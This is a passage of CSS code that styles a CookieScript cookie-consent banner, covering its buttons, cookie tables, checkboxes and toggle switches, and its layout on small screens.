25px;\n\tmargin: 10px 5px;\n\tfont-size: 13px;\n\tline-height: 3;\n}\n#cookiescript_injected_fsd #cookiescript_buttons{\n\tflex-direction: row;\n}\n#cookiescript_injected_fsd #cookiescript_buttons #cookiescript_save {\n    ;\n}\n\n#cookiescript_injected_fsd .cookiescript-iab-itemContainer {\n    border: 1px solid #e2e2e2;\n\tbackground-color: #ffffff;\n\tpadding: 10px;\n}\n\n#cookiescript_injected_fsd .cookiescript-iab-header,\n#cookiescript_injected_fsd .cookiescript-iab-itemHeader,\n#cookiescript_injected_fsd .cookiescript-iab-itemHeaderAction {\n    color: #222222;\n}\n\n#cookiescript_injected_fsd .cookiescript-iab-itemHeaderAction {\n    border-color: #222222;\n}\n\n#cookiescript_injected_fsd #cookiescript_accept {\n    background-color: #ffffff;\n    color: #222222;\n    border: 1px solid #222222;\n    order: 3}\n\n#cookiescript_injected_fsd #cookiescript_accept:hover {\n    background-color: #ebebeb;\n}\n\n#cookiescript_injected_fsd #cookiescript_reject {\n    background-color: #ffffff;\n    color: #222222;\n    border: 1px solid #222222;\n    order: 1}\n\n#cookiescript_injected_fsd #cookiescript_reject:hover {\n    background-color: #ebebeb;\n}\n\n#cookiescript_injected_fsd #cookiescript_save {\n    display: inline-block;\n    background-color: #5bc4ba;\n    color: #222222;\n    border: 1px solid #5bc4ba;\n    order: 2}\n\n#cookiescript_injected_fsd #cookiescript_save:hover {\n    background-color: #54b5ac;\n}\n.cookiescript_fsd_reportby{\n    position: absolute;\n    bottom: -20px;\n    right: 20px;\n    color: #FFFFFF;\n    display: inline;\n    font-size: 13px;\n}\n#cookiescript_fsd_reportlink, #cookiescript_fsd_cookiescriptlink {\n    border: 0;\n    padding: 0;\n    cursor: pointer;\n    margin: 0;\n    transition: all 100ms ease 0s;\n    background-color: transparent;\n    color: #FFFFFF;\n    display: inline;\n    font-size: 13px;\n    text-decoration: underline;\n}\n\n\n\n\n\n\n\/*Switches color reload*\/\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled .mdc-switch__handle::after {\n    background: #5bc4ba;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus):not(:active) .mdc-switch__handle::after {\n    background: #59bfb5;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:focus:not(:active) .mdc-switch__handle::after {\n    background: #59bfb5;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__handle::after {\n    background: #59bfb5;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus) .mdc-switch__ripple::before,\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus) .mdc-switch__ripple::after{\n    background: #5bc4ba;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:focus .mdc-switch__ripple::before,\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:focus .mdc-switch__ripple::after {\n    background: #5bc4ba;\n}\n\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__ripple::before,\n#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__ripple::after {\n    background: #5bc4ba;\n}\n\n#cookiescript_injected_fsd .mdc-switch:enabled .mdc-switch__track::after {\n    background: #5bc4ba;\n    opacity: 0.3;\n}\n\n#cookiescript_injected_fsd .mdc-switch:enabled:hover:not(:focus):not(:active) .mdc-switch__track::after {\n    background: #5bc4ba;\n    opacity: 0.3;\n}\n\n#cookiescript_injected_fsd .mdc-switch:enabled:focus:not(:active) .mdc-switch__track::after {\n    background: #5bc4ba;\n    opacity: 0.3;\n}\n\n#cookiescript_injected_fsd .mdc-switch:enabled:active .mdc-switch__track::after {\n    background: #5bc4ba;\n    opacity: 0.3;\n}\n\n\n#cookiescript_fsd_wrapper {\n    border-radius: 25px;\n}\n.cookiescript_fsd_header {\n    border-radius: 25px 25px 0 0;\n}\n.cookiescript_fsd_footer {\n    border-radius: 0 0 25px 25px;\n}\n#cookiescript_iab_type > div {\n    border-radius: 25px;\n}\n.cookiescript_fsd_cookies::-webkit-scrollbar-track,\n.cookiescript_fsd_tabs_content::-webkit-scrollbar-track\n#cookiescript_iabwrap::-webkit-scrollbar-thumb,\n#cookiescript_aboutwrap::-webkit-scrollbar-thumb{\n    border-radius: 6px;\n}\n.cookiescript_fsd_cookies::-webkit-scrollbar-thumb,\n.cookiescript_fsd_tabs_content::-webkit-scrollbar-thumb,\n#cookiescript_iabwrap::-webkit-scrollbar-thumb,\n#cookiescript_aboutwrap::-webkit-scrollbar-thumb{\n    border-radius: 5px;\n}\n#cookiescript_injected_fsd #cookiescript_accept,\n#cookiescript_injected_fsd #cookiescript_save,\n#cookiescript_injected_fsd #cookiescript_reject{\n    border-radius: 30px;\n}\n\n@media only screen and (max-width: 440px) {\n    .cookiescript_fsd_header {\n        border-radius: 0;\n    }\n    .cookiescript_fsd_footer {\n        border-radius: 0;\n    }\n}\n@media only screen and (max-width: 440px) {\n\t#cookiescript_fsd_wrapper {\n\t\twidth: 100%;\n\t\theight: 100%;\n\t\tmax-height: 100%;\n\t\ttop: 0;\n\t\tborder-radius: 0;\n\t\tmargin: 0;\n\t}\n\n\t.cookiescript_fsd_main_info {\n\t\tpadding: 13px 20px;\n\t\toverflow-y: auto;\n\t\tmax-height: 140px;\n\t}\n\t.cookiescript_fsd_description{\n\t\tmargin-top: 8px;\n\t}\n\t.cookiescript_fsd_tabs > div {\n\t\tpadding: 6px;\n\t\tfont-size: 12px;\n\t}\n\n\t.cookiescript_fsd_tabs_content {\n\t\tpadding: 5px 20px 10px 20px;\n\t}\n\n\t.cookiescript_fsd_cookies_table thead {\n\t\tdisplay: none;\n\t}\n\n\t.cookiescript_fsd_cookies_table td {\n\t\tdisplay: flex;\n\t\tborder-bottom: 0px;\n\t}\n\n\t.cookiescript_fsd_cookies_table tr td:last-child {\n\t\tborder-bottom: 0;\n\t}\n\n\t.cookiescript_fsd_cookies_table td {\n\t\tborder-top: 0;\n\t}\n\n\t.cookiescript_fsd_cookies_table td::before {\n\t\tcontent: attr(label);\n\t\tfont-weight: bold;\n\t\twidth: 120px;\n\t\tmin-width: 120px;\n\t\ttext-align: left;\n\t}\n\n\t.cookiescript_fsd_cookies_table td:nth-child(2):before {\n\t\tcolor: #222222;\n\t}\n\n\t.cookiescript_category_description {\n\t\ttext-align: left;\n\t}\n\n\t.cookiescript_fsd_cookies_table td:nth-child(1),\n\t.cookiescript_fsd_cookies_table th:nth-child(1) {\n\t\tpadding-left: 7px;\n\t\tfont-weight: bold;\n\t\tborder-top: 1px solid #e2e2e2;\n\t}\n\n\t.cookiescript_fsd_cookies_table tr:nth-child(1) td:nth-child(1),\n\t.cookiescript_fsd_cookies_table tr:nth-child(1) th:nth-child(1) {\n\t\tborder-top: 0px;\n\t}\n\n\t.cookiescript_fsd_cookies_table td:last-child {\n\t\tborder-bottom: none;\n\t}\n\n\t.cookiescript_fsd_cookies_table tr:nth-child(even) {\n\t\tbackground: #f5f5f5;\n\t}\n\n\t.cookiescript_fsd_cookies_table tr:nth-child(even) td {\n\t\tborder-bottom: 0px solid #FFF;\n\t}\n\n\t#cookiescript_injected_fsd #cookiescript_buttons {\n\t\tmargin-bottom: 0;\n\t}\n\n\t#cookiescript_injected_fsd #cookiescript_buttons #cookiescript_accept,\n\t#cookiescript_injected_fsd #cookiescript_buttons #cookiescript_save,\n\t#cookiescript_injected_fsd #cookiescript_buttons #cookiescript_reject {\n\t\tflex-grow: 1;\n\t\tmargin-left: 10px;\n\t\tmargin-right: 10px;\n\t\tmargin-top: 5px;\n\t\tmargin-bottom: 5px;\n\t\tpadding: 0 15px;\n\t}\n\n\t.cookiescript_fsd_language_drop_down {\n\t\tright: 40px;\n\t}\n\n\t#cookiescript_injected_fsd #cookiescript_close{\n\t\tright:14px;\n\t}\n    .cookiescript_fsd_reportby {\n        position: relative;\n        bottom: 0;\n        right: auto;\n        color: #222222;\n        font-size: 12px;\n        padding: 0 20px 10px 21px;\n        max-width: 100%;\n        opacity: 0.8;\n        display: none;\n    }\n    #cookiescript_fsd_reportlink, #cookiescript_fsd_cookiescriptlink{\n        color: #222222;\n        font-size: 12px;\n    }\n\n    #cookiescript_fsd_wrapper .cookiescript-extra-links{\n        flex-direction: column;\n    }\n\n}\n\n\n\r\n\r\n\r\n.cookiescript_rtl {\r\n    direction:rtl;\r\n}\r\n\r\n\/*Start Checkboxes*\/\r\n#cookiescript_injected_fsd .mdc-checkbox,\r\n#cookiescript_injected .mdc-checkbox {\r\n    box-sizing: content-box !important;\r\n}\r\n#cookiescript_injected_fsd .mdc-checkbox__native-control,\r\n#cookiescript_injected .mdc-checkbox__native-control {\r\n    display: block;\r\n    z-index: 1;\r\n}\r\n#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:focus~.mdc-checkbox__background::before, \r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:focus~.mdc-checkbox__background::before, \r\n#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before,\r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before {\r\n    background-color: #FFFFFF;\r\n}\r\n#cookiescript_injected .mdc-checkbox,#cookiescript_injected_fsd .mdc-checkbox{display:inline-block;position:relative;flex:0 0 18px;box-sizing:content-box;width:18px;height:18px;line-height:0;white-space:nowrap;cursor:pointer;vertical-align:bottom;padding:11px}#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:checked~.mdc-checkbox__background::before,#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:checked~.mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before{background-color:#5bc4ba}@supports not (-ms-ime-align:auto){#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:checked~.mdc-checkbox__background::before,#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:checked~.mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background::before{background-color:var(--mdc-theme-secondary, #5bc4ba)}}#cookiescript_injected .mdc-checkbox .mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__background{top:11px;left:11px}#cookiescript_injected .mdc-checkbox .mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__background::before{top:-13px;left:-13px;width:40px;height:40px}#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control,#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control{top:0;right:0;left:0;width:40px;height:40px}#cookiescript_injected .mdc-checkbox__native-control:enabled:not(:checked):not(:indeterminate)~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control:enabled:not(:checked):not(:indeterminate)~.mdc-checkbox__background{border-color:#222222;background-color:transparent}#cookiescript_injected .mdc-checkbox__native-control:enabled:checked~.mdc-checkbox__background,#cookiescript_injected .mdc-checkbox__native-control:enabled:indeterminate~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control:enabled:checked~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control:enabled:indeterminate~.mdc-checkbox__background{border-color:#5bc4ba;background-color:#5bc4ba}#cookiescript_injected .mdc-checkbox__native-control[disabled]:not(:checked):not(:indeterminate)~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control[disabled]:not(:checked):not(:indeterminate)~.mdc-checkbox__background{border-color:rgba(91,196,186,0.26);background-color:transparent}#cookiescript_injected .mdc-checkbox__native-control[disabled]:checked~.mdc-checkbox__background,#cookiescript_injected .mdc-checkbox__native-control[disabled]:indeterminate~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control[disabled]:checked~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control[disabled]:indeterminate~.mdc-checkbox__background{border-color:transparent;background-color:rgba(91,196,186,0.26)}#cookiescript_injected .mdc-checkbox__native-control:enabled~.mdc-checkbox__background .mdc-checkbox__checkmark,#cookiescript_injected_fsd .mdc-checkbox__native-control:enabled~.mdc-checkbox__background .mdc-checkbox__checkmark{color:#ffffff}#cookiescript_injected .mdc-checkbox__native-control:disabled~.mdc-checkbox__background .mdc-checkbox__checkmark,#cookiescript_injected_fsd .mdc-checkbox__native-control:disabled~.mdc-checkbox__background .mdc-checkbox__checkmark{color:#ffffff}#cookiescript_injected .mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__background{display:inline-flex;position:absolute;align-items:center;justify-content:center;box-sizing:border-box;width:18px;height:18px;border:2px solid #5bc4ba;border-radius:2px;background-color:transparent;pointer-events:none;will-change:background-color,border-color;transition:background-color 90ms 0s cubic-bezier(.4,0,.6,1),border-color 90ms 0s cubic-bezier(.4,0,.6,1)}#cookiescript_injected .mdc-checkbox__background .mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox__background .mdc-checkbox__background::before{background-color:#000}@supports not (-ms-ime-align:auto){#cookiescript_injected .mdc-checkbox__checkmark,#cookiescript_injected_fsd .mdc-checkbox__checkmark{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;opacity:0;transition:opacity 180ms 0s cubic-bezier(.4,0,.6,1)}#cookiescript_injected .mdc-checkbox__checkmark-path,#cookiescript_injected_fsd .mdc-checkbox__checkmark-path{transition:stroke-dashoffset 180ms 0s cubic-bezier(.4,0,.6,1);stroke:currentColor;stroke-width:5px;stroke-dashoffset:29.7833385;stroke-dasharray:29.7833385}#cookiescript_injected .mdc-checkbox__native-control:checked~.mdc-checkbox__background,#cookiescript_injected .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control:checked~.mdc-checkbox__background,#cookiescript_injected_fsd .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background{transition:border-color 90ms 0s cubic-bezier(0,0,.2,1),background-color 90ms 0s cubic-bezier(0,0,.2,1)}#cookiescript_injected .mdc-checkbox__native-control:checked~.mdc-checkbox__background .mdc-checkbox__checkmark-path,#cookiescript_injected .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background .mdc-checkbox__checkmark-path,#cookiescript_injected_fsd .mdc-checkbox__native-control:checked~.mdc-checkbox__background .mdc-checkbox__checkmark-path,#cookiescript_injected_fsd .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background .mdc-checkbox__checkmark-path{stroke-dashoffset:0}#cookiescript_injected .mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox__background::before{position:absolute;-webkit-transform:scale(0,0);transform:scale(0,0);border-radius:50%;opacity:0;pointer-events:none;content:"";will-change:opacity,transform;transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1)}#cookiescript_injected .mdc-checkbox__native-control:focus~.mdc-checkbox__background::before,#cookiescript_injected_fsd .mdc-checkbox__native-control:focus~.mdc-checkbox__background::before{-webkit-transform:scale(1);transform:scale(1);opacity:.12;transition:opacity 80ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 80ms 0s cubic-bezier(0,0,.2,1);transition:opacity 80ms 0s cubic-bezier(0,0,.2,1),transform 80ms 0s cubic-bezier(0,0,.2,1);transition:opacity 80ms 0s cubic-bezier(0,0,.2,1),transform 80ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 80ms 0s cubic-bezier(0,0,.2,1)}#cookiescript_injected .mdc-checkbox__native-control,#cookiescript_injected_fsd .mdc-checkbox__native-control{position:absolute;margin:0;padding:0;opacity:0;cursor:inherit}#cookiescript_injected .mdc-checkbox__native-control:disabled,#cookiescript_injected_fsd .mdc-checkbox__native-control:disabled{cursor:default;pointer-events:none}#cookiescript_injected .mdc-checkbox__native-control:checked~.mdc-checkbox__background .mdc-checkbox__checkmark,#cookiescript_injected_fsd .mdc-checkbox__native-control:checked~.mdc-checkbox__background .mdc-checkbox__checkmark{transition:opacity 180ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 180ms 0s cubic-bezier(0,0,.2,1);transition:opacity 180ms 0s cubic-bezier(0,0,.2,1),transform 180ms 0s cubic-bezier(0,0,.2,1);transition:opacity 180ms 0s cubic-bezier(0,0,.2,1),transform 180ms 0s cubic-bezier(0,0,.2,1),-webkit-transform 180ms 0s cubic-bezier(0,0,.2,1);opacity:1}#cookiescript_injected .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background .mdc-checkbox__checkmark,#cookiescript_injected_fsd .mdc-checkbox__native-control:indeterminate~.mdc-checkbox__background .mdc-checkbox__checkmark{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0;transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1);transition:opacity 90ms 0s cubic-bezier(.4,0,.6,1),transform 90ms 0s cubic-bezier(.4,0,.6,1),-webkit-transform 90ms 0s cubic-bezier(.4,0,.6,1)}#cookiescript_injected .mdc-checkbox,#cookiescript_injected_fsd .mdc-checkbox{-webkit-tap-highlight-color:transparent}}\r\n\/*updated checkboxes*\/\r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control, #cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control{\r\n    width:47px;\r\n    height:47px;\r\n}\r\n#cookiescript_injected .mdc-checkbox, #cookiescript_injected_fsd .mdc-checkbox{\r\n    flex: 0 0 25px;\r\n    width: 25px;\r\n    height: 25px;\r\n}\r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__background::before, #cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__background::before{\r\n    width:0;\r\n    height: 0;\r\n}\r\n#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:focus~.mdc-checkbox__background,\r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:focus~.mdc-checkbox__background{\r\n    outline: 1px auto highlight;\r\n}\r\n\r\n\r\n#cookiescript_injected .mdc-checkbox__background{\r\n    width: 25px;\r\n    height: 25px;\r\n    border-radius:8px;\r\n}\r\n\/*End Checkboxes*\/\r\n\r\n\r\n\/*Start Toggle*\/\r\n\r\n#cookiescript_injected .mdc-elevation-overlay,#cookiescript_injected_fsd .mdc-elevation-overlay{position:absolute;border-radius:inherit;pointer-events:none;opacity:0;transition:opacity 280ms cubic-bezier(.4,0,.2,1);background-color:#fff}#cookiescript_injected .mdc-switch,#cookiescript_injected_fsd .mdc-switch{align-items:center;background:0 0;border:none;cursor:pointer;display:inline-flex;flex-shrink:0;margin:0;outline:0;overflow:visible;padding:0;position:relative}#cookiescript_injected .mdc-switch:disabled,#cookiescript_injected_fsd .mdc-switch:disabled{cursor:default;pointer-events:none}#cookiescript_injected .mdc-switch input[type=checkbox],#cookiescript_injected_fsd .mdc-switch input[type=checkbox]{display:none;visibility:hidden}#cookiescript_injected .mdc-switch__track,#cookiescript_injected_fsd .mdc-switch__track{overflow:hidden;position:relative;width:100%}#cookiescript_injected .mdc-switch__track::after,#cookiescript_injected .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch__track::after,#cookiescript_injected_fsd .mdc-switch__track::before{border:1px solid transparent;border-radius:inherit;box-sizing:border-box;content:"";height:100%;left:0;position:absolute;width:100%}#cookiescript_injected .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch__track::before{transition:-webkit-transform 75ms 0s cubic-bezier(0,0,.2,1);transition:transform 75ms 0s cubic-bezier(0,0,.2,1);-webkit-transform:translateX(0);transform:translateX(0)}#cookiescript_injected .mdc-switch__track::after,#cookiescript_injected_fsd .mdc-switch__track::after{transition:-webkit-transform 75ms 0s cubic-bezier(.4,0,.6,1);transition:transform 75ms 0s cubic-bezier(.4,0,.6,1);-webkit-transform:translateX(-100%);transform:translateX(-100%)}#cookiescript_injected .mdc-switch__track[dir=rtl]::after,#cookiescript_injected [dir=rtl] .mdc-switch__track::after,#cookiescript_injected_fsd .mdc-switch__track[dir=rtl]::after,#cookiescript_injected_fsd [dir=rtl] .mdc-switch__track::after{-webkit-transform:translateX(100%);transform:translateX(100%)}#cookiescript_injected .mdc-switch--selected .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__track::before{transition:-webkit-transform 75ms 0s cubic-bezier(.4,0,.6,1);transition:transform 75ms 0s cubic-bezier(.4,0,.6,1);-webkit-transform:translateX(100%);transform:translateX(100%)}#cookiescript_injected .mdc-switch--selected .mdc-switch__track[dir=rtl]::before,#cookiescript_injected [dir=rtl] .mdc-switch--selected .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__track[dir=rtl]::before,#cookiescript_injected_fsd [dir=rtl] .mdc-switch--selected .mdc-switch__track::before{-webkit-transform:translateX(-100%);transform:translateX(-100%)}#cookiescript_injected .mdc-switch--selected .mdc-switch__track::after,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__track::after{transition:-webkit-transform 75ms 0s cubic-bezier(0,0,.2,1);transition:transform 75ms 0s cubic-bezier(0,0,.2,1);-webkit-transform:translateX(0);transform:translateX(0)}#cookiescript_injected .mdc-switch__handle-track,#cookiescript_injected_fsd .mdc-switch__handle-track{height:100%;pointer-events:none;position:absolute;top:0;transition:-webkit-transform 75ms 0s cubic-bezier(.4,0,.2,1);transition:transform 75ms 0s cubic-bezier(.4,0,.2,1);left:0;right:auto;-webkit-transform:translateX(0);transform:translateX(0)}#cookiescript_injected .mdc-switch__handle-track[dir=rtl],#cookiescript_injected [dir=rtl] .mdc-switch__handle-track,#cookiescript_injected_fsd .mdc-switch__handle-track[dir=rtl],#cookiescript_injected_fsd [dir=rtl] .mdc-switch__handle-track{left:auto;right:0}#cookiescript_injected .mdc-switch--selected .mdc-switch__handle-track,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__handle-track{-webkit-transform:translateX(100%);transform:translateX(100%)}#cookiescript_injected .mdc-switch--selected .mdc-switch__handle-track[dir=rtl],#cookiescript_injected [dir=rtl] .mdc-switch--selected .mdc-switch__handle-track,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__handle-track[dir=rtl],#cookiescript_injected_fsd [dir=rtl] .mdc-switch--selected .mdc-switch__handle-track{-webkit-transform:translateX(-100%);transform:translateX(-100%)}#cookiescript_injected .mdc-switch__handle,#cookiescript_injected_fsd .mdc-switch__handle{display:flex;pointer-events:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:auto}#cookiescript_injected .mdc-switch__handle[dir=rtl],#cookiescript_injected [dir=rtl] .mdc-switch__handle,#cookiescript_injected_fsd .mdc-switch__handle[dir=rtl],#cookiescript_injected_fsd [dir=rtl] .mdc-switch__handle{left:auto;right:0}#cookiescript_injected .mdc-switch__handle::after,#cookiescript_injected .mdc-switch__handle::before,#cookiescript_injected_fsd .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch__handle::before{border:1px solid transparent;border-radius:inherit;box-sizing:border-box;content:"";width:100%;height:100%;left:0;position:absolute;top:0;transition:background-color 75ms 0s cubic-bezier(.4,0,.2,1),border-color 75ms 0s cubic-bezier(.4,0,.2,1);z-index:-1}#cookiescript_injected .mdc-switch__shadow,#cookiescript_injected_fsd .mdc-switch__shadow{border-radius:inherit;bottom:0;left:0;position:absolute;right:0;top:0}#cookiescript_injected .mdc-elevation-overlay,#cookiescript_injected_fsd .mdc-elevation-overlay{bottom:0;left:0;right:0;top:0}#cookiescript_injected .mdc-switch__ripple,#cookiescript_injected_fsd .mdc-switch__ripple{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}#cookiescript_injected .mdc-switch:disabled .mdc-switch__ripple,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__ripple{display:none}#cookiescript_injected .mdc-switch__icons,#cookiescript_injected_fsd .mdc-switch__icons{height:100%;position:relative;width:100%;z-index:1}#cookiescript_injected .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch__icon{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;opacity:0;transition:opacity 30ms 0s cubic-bezier(.4,0,1,1)}#cookiescript_injected .mdc-switch--selected .mdc-switch__icon--on,#cookiescript_injected .mdc-switch--unselected .mdc-switch__icon--off,#cookiescript_injected_fsd .mdc-switch--selected .mdc-switch__icon--on,#cookiescript_injected_fsd .mdc-switch--unselected .mdc-switch__icon--off{opacity:1;transition:opacity 45ms 30ms cubic-bezier(0,0,.2,1)}#cookiescript_injected .mdc-switch,#cookiescript_injected_fsd .mdc-switch{will-change:transform,opacity}@-webkit-keyframes mdc-ripple-fg-radius-in{from{-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}to{-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}}@keyframes mdc-ripple-fg-radius-in{from{-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}to{-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}}@-webkit-keyframes mdc-ripple-fg-opacity-in{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0}to{opacity:.1}}@keyframes mdc-ripple-fg-opacity-in{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0}to{opacity:.1}}@-webkit-keyframes mdc-ripple-fg-opacity-out{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:.1}to{opacity:0}}@keyframes mdc-ripple-fg-opacity-out{from{-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:.1}to{opacity:0}}#cookiescript_injected .mdc-switch .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::before{position:absolute;border-radius:50%;opacity:0;pointer-events:none;content:""}#cookiescript_injected .mdc-switch .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::before{transition:opacity 15ms linear,background-color 15ms linear;z-index:1}#cookiescript_injected .mdc-switch .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::after{z-index:0}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::before{-webkit-transform:scale(1);transform:scale(1)}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after{top:0;left:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:center center;transform-origin:center center}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded--unbounded .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded--unbounded .mdc-switch__ripple::after{top:0;left:0}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded--foreground-activation .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded--foreground-activation .mdc-switch__ripple::after{-webkit-animation:mdc-ripple-fg-radius-in 225ms forwards,mdc-ripple-fg-opacity-in 75ms forwards;animation:mdc-ripple-fg-radius-in 225ms forwards,mdc-ripple-fg-opacity-in 75ms forwards}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded--foreground-deactivation .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded--foreground-deactivation .mdc-switch__ripple::after{-webkit-animation:mdc-ripple-fg-opacity-out 150ms;animation:mdc-ripple-fg-opacity-out 150ms;-webkit-transform:translate(0) scale(1);transform:translate(0) scale(1)}#cookiescript_injected .mdc-switch .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple::before{top:calc(50% - 50%);left:calc(50% - 50%);width:100%;height:100%}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::before{top:0;left:0;width:0;height:0}#cookiescript_injected .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-ripple-upgraded .mdc-switch__ripple::after{width:0;height:0}#cookiescript_injected 